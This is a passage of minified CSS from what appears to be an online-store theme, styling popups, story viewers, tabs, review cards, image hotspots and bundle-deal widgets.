5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1;gap:.25em;font-family:var(--font-body-family)}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button img{width:1.5em;height:1.5em;object-fit:contain}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.tiktok-videos blockquote{padding:0;border:none;margin:0 auto;font-style:normal}.hotspots-image{position:relative;width:100%}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width)}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + 